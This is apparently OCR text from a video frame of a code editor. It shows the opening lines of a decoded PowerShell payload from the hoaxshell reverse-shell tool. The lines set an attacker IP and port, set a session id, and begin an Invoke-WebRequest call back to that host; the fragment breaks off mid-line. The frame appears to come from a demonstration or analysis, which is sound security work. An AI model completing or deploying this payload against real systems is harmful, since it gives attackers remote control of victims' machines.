 1
2:46
~/hoaxshell/decoded.ps1• - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hoaxshell.py payload.b64 decoded.ps1
1 $s='192.168.111.138:8080';
2
3 $i='fc0b6f18-1df15560-5b0422eb';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/fc0
2 characters selected
: 4
PowerShell